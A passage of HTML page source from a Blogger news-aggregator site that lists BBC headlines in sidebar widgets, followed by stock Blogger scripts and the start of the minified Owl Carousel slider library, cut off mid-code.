<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI2xJzYRNhdQvTFdBExenZVVUmMF3wD1oIeDFiHCKlgV9eJQumFEKKxveZYK50d0DiGy0iHo0590dyOvvo3P8ui5rV3j-Jwdt_kO6cZqlf4s8dM6vXbWuU9BGSHAk88fwUHlkVT43YJby3DDG2JhBx9_Eaf-e0hL-tWMqpO483aj1HPdjOw2h8KQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTlDGiteE7o568xXK0347KTY9eYkdgoXoSLDrvsiklPlsAkU_QGDmrf6BqI0CGx2TuWYeXvv4HVBD748WpYZMDPzTLT7n7db7XPvXiMkDI4G05fZ8C7oU0RWcPdIHNnkLkAyqjfEUmH-lIm_bNbIKTmqMRL8pmlqRwOtch_JLfekfRx43yKxKN9Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9n2NkVhNPJulEBaqB6_T9bD2LlJmXfyTJSFsfA8b70ZeJfrBaQ74xF0cNkZmpJ9oemwscvvesOPf1uoKu4JgLpII1aVeCgHSFIZLYGTYXRUCRAJNoh7UlVHYzrd6ppNUHOWW_57YTunsV17_hCw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVPpNnPGn5972BKt70meb8m6WVPP0DaU_Vkt9JnFYjVyH5fxmpjiBtXXnd1E1el-oW8I-jUvdxg2LoYB2fa9WaZGMVaHU6x3ek-PZtA7mKo_XmP42GPQdOm18seyvl-os57YeSXX-ajjRUvpgHnf6T2yZkhq82faY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRFWpqvhUPjfl2XDG5_mXBJZKXx7iOb9SjDzUB8b2MOc74dxwdHuKvY4XTwKkDBiwd5ikDP_i_Y9FovJUwMwHUEFnvQzbTwyb0omvThmT-i5GoNbpU0b_qXzLdEUJ6ZMRYpy9sePB9gPwrB8_cXfO5QpZYpAiZ5AQ7I1PvFjAxL9iUIp8X1SESDA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPZGxXWPHECASvBJ05XbhmsChhBkxZTBCQJQHS_x_t0vppF4BBZQAW50_1A4aDsSdz2KNgFOT6On_087JyOfC_FB2zarG4_rquR3D5re7zCv3WN0KqoVBQ66ACclVUnx0HaZUJFYuc-5Yuy-uUc0S_DRNbMqABCMRuts2C9_8hir-KxReMIiwWvdkJU6c5tDM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d8786945210582496112\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 